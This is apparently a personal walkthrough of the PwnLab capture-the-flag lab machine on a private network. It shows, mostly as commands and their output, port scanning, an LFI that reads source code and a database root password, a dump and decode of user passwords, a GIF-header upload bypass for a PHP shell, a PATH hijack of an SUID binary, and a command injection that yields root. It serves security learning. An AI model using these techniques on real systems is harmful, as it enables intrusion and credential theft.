netdiscover
sudo netdiscover
192.168.0.29
nmap
nmap -sV 192.168.0.29 -p- 
80, 11, 3306, 33795
port 80
gobuster
gobuster dir -t 100 -u http://192.168.0.29/ -w ~/Documents/wordlist/directory-list-medium.txt
/upload (Status: 301) [Size: 313] [--> http://192.168.0.29/upload/]
/images (Status: 301) [Size: 313] [--> http://192.168.0.29/images/]
port 111
sudo nmap -sSUC -p111 192.168.0.29
PORT STATE SERVICE
111/tcp open rpcbind
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 33795/tcp status
| 100024 1 44347/udp6 status
| 100024 1 50459/tcp6 status
|_ 100024 1 60795/udp status
111/udp open rpcbind
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100024 1 33795/tcp status
| 100024 1 44347/udp6 status
| 100024 1 50459/tcp6 status
|_ 100024 1 60795/udp statusNothing interesting
Mysql
I don’t have the creds so I can try to exploit now.
Port 80 LFI
https://blog.certcube.com/detailed-cheatsheet-lfi-rce-websheels/
It’s not working for /etc/passwd but there is a file login and upload, I can try them.
curl http://192.168.0.29/\?page\=php://filter/read\=convert.base64-encode/resource\=login Output:
<html>
<head>
<title>PwnLab Intranet Image Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a href="?page=login">Login</a> ] [ <a href="?page=upload">Upload</a> ]
<hr/><br/>
PD9waHANCnNlc3Npb25fc3RhcnQoKTsNCnJlcXVpcmUoImNvbmZpZy5waHAiKTsNCiRteXNxbGkgPSBuZXcgbXlzcWxpKCRzZXJ2ZXIsICR1c2VybmFtZSwgJHBhc3N3b3JkLCAkZGF0YWJhc2UpOw0KDQppZiAoaXNzZXQoJF9QT1NUWyd1c2VyJ10pIGFuZCBpc3NldCgkX1BPU1RbJ3Bhc3MnXSkpDQp7DQoJJGx1c2VyID0gJF9QT1NUWyd1c2VyJ107DQoJJGxwYXNzID0gYmFzZTY0X2VuY29kZSgkX1BPU1RbJ3Bhc3MnXSk7DQoNCgkkc3RtdCA9ICRteXNxbGktPnByZXBhcmUoIlNFTEVDVCAqIEZST00gdXNlcnMgV0hFUkUgdXNlcj0/IEFORCBwYXNzPT8iKTsNCgkkc3RtdC0+YmluZF9wYXJhbSgnc3MnLCAkbHVzZXIsICRscGFzcyk7DQoNCgkkc3RtdC0+ZXhlY3V0ZSgpOw0KCSRzdG10LT5zdG9yZV9SZXN1bHQoKTsNCg0KCWlmICgkc3RtdC0+bnVtX3Jvd3MgPT0gMSkNCgl7DQoJCSRfU0VTU0lPTlsndXNlciddID0gJGx1c2VyOw0KCQloZWFkZXIoJ0xvY2F0aW9uOiA/cGFnZT11cGxvYWQnKTsNCgl9DQoJZWxzZQ0KCXsNCgkJZWNobyAiTG9naW4gZmFpbGVkLiI7DQoJfQ0KfQ0KZWxzZQ0Kew0KCT8+DQoJPGZvcm0gYWN0aW9uPSIiIG1ldGhvZD0iUE9TVCI+DQoJPGxhYmVsPlVzZXJuYW1lOiA8L2xhYmVsPjxpbnB1dCBpZD0idXNlciIgdHlwZT0idGVzdCIgbmFtZT0idXNlciI+PGJyIC8+DQoJPGxhYmVsPlBhc3N3b3JkOiA8L2xhYmVsPjxpbnB1dCBpZD0icGFzcyIgdHlwZT0icGFzc3dvcmQiIG5hbWU9InBhc3MiPjxiciAvPg0KCTxpbnB1dCB0eXBlPSJzdWJtaXQiIG5hbWU9InN1Ym1pdCIgdmFsdWU9IkxvZ2luIj4NCgk8L2Zvcm0+DQoJPD9waHANCn0NCg==</center>
</body>
</html>% I have to decode it, it’s in base 64.
<?php
session_start();
require("config.php");
$mysqli = new mysqli($server, $username, $password, $database);
if (isset($_POST['user']) and isset($_POST['pass']))
{
$luser = $_POST['user'];
$lpass = base64_encode($_POST['pass']);
...We also have the file config.php.
curl http://192.168.0.29/\?page\=php://filter/read\=convert.base64-encode/resource\=configOutput:
<?php
$server = "localhost";
$username = "root";
$password = "H4u%QJ_H99";
$database = "Users";
?>We have the creds for the mysql
Mysql
Browse the database
mysql -u root -h 192.168.0.29 -p
H4u%QJ_H99show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| Users |
+--------------------+
SHOW TABLES;
+-----------------+
| Tables_in_Users |
+-----------------+
| users |
+-----------------+
select * from users;
+------+------------------+
| user | pass |
+------+------------------+
| kent | Sld6WHVCSkpOeQ== |
| mike | U0lmZHNURW42SQ== |
| kane | aVN2NVltMkdSbw== |
+------+------------------+Decode the hash
We can decode them, with a base64 decoder.
echo "Sld6WHVCSkpOeQ==" | base64 --decode
JWzXuBJJNykent | JWzXuBJJNy
mike | SIfdsTEn6I
kane | iSv5Ym2GRo
Upload a revershell

Let’s upload a revershell.
Ok let’s upload an image ( ͡° ͜ʖ ͡°).
cp phprc.php rc.jpg
It’s not working, let’s see the code of upload.php.
curl http://192.168.0.29/\?page\=php://filter/read\=convert.base64-encode/resource\=upload
...
if($imageinfo['mime'] != 'image/gif' && $imageinfo['mime'] != 'image/jpeg' && $imageinfo['mime'] != 'image/jpg'&& $imageinfo['mime'] != 'image/png') { die('Error 002');
...I have the error 002 because of the mime verification, I need to bypass it.
I have to add this code in my file.
GIF89aP;
[shell]
After the upload I change the cookie, it was hard to find this solution.
I send the request an now i have a shell.
GET / HTTP/1.1
Host: 192.168.0.29
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.29/
Accept-Encoding: gzip, deflate
Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: lang=../upload/29e8ea4a462331c5af3754eb8dbd4328.gif
Connection: close

Connect as kane
python -c 'import pty; pty.spawn("/bin/bash")'
su kane
iSv5Ym2GRo
In the home directory we have the file msgmike it’s an executable.
-rwsr-sr-x 1 mike mike 5148 Mar 17 2016 msgmike
So it will run as mike.
let’s see what is inside:
strings ms*
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
setregid
setreuid
system
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRh
QVh[
[^_]
cat /home/mike/msg.txt
;*2$"(
GCC: (Debian 4.9.2-10) 4.9.2
GCC: (Debian 4.8.4-1) 4.8.4
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
...As we can see it’s using the command cat.
google: exploit binaries privesc suid.
https://materials.rangeforce.com/tutorial/2019/11/07/Linux-PrivEsc-SUID-Bit/
We are using cat and not whoami.
echo "/bin/bash" > /tmp/cat
chmod 777 /tmp/cat
export PATH=/tmp:$PATH
./msgmike
idOutput:
uid=1002(mike) gid=1002(mike) groups=1002(mike),1003(kane)
Now let’s see what is in the home director.
We have a similar programe called msg2root.
strings msg2root
/bin/echo %s >> /root/messages.txtThe %s is like the $1 in bash, he need an argument.
I will execute 2 cammmands, the first one is echo, the second one is /bin/sh.
A; B # Run A and then B, regardless of success of A
A && B # Run B if and only if A succeeded
A || B # Run B if and only if A failed
A & # Run A in background.I’m gonna use ; to execute the 2 commands.
./msg2root
sdf;/bin/sh
idOutput:
uid=1002(mike) gid=1002(mike) euid=0(root) egid=0(root) groups=0(root),1003(kane)I’m gonna display the flag.
Cat is broken si I’m gonna use tail.
tail /root/*Output:
==> /root/flag.txt <==
(__ _) this challenge. (__ _)
(_ ___) (_ ___)
( _ __) Please send me your feedback or your writeup, I will love ( _ __)
(__ _) reading it (__ _)
(__ _) (__ _)
(__ _) For sniferl4bs.com (__ _)
( _ __) claor@PwnLab.net - @Chronicoder ( _ __)
(__ _) (__ _)
(_ ___)-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-=-._.-(_ ___)
`-._.-' `-._.-'
==> /root/messages.txt <==